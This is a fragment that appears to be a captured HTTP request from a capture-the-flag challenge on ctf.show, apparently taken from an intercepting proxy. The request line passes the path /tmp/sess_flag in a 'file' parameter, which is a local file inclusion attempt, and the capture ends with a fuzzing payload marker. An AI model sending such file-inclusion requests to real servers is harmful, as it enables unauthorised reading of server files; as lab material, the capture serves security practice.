 1 GET /?file=/tmp/sess_flag HTTP/1.1
2 Host: ffa3a732-3c6b-4e9e-a1aa-7577baada547.challenge.ctf.show
3 Cookie: session=8b1d98e5-51db-4c6f-b070-dc829a645de8.WBhQASw6TXdw_h3J1YjonKNYqP8
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Dest: document
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Sec-Purpose: prefetch;prerender
6 Purpose: prefetch
7 Sec-Fetch-User: ?1
8 Priority: u=0, i
9 Connection: close
0
1 §a§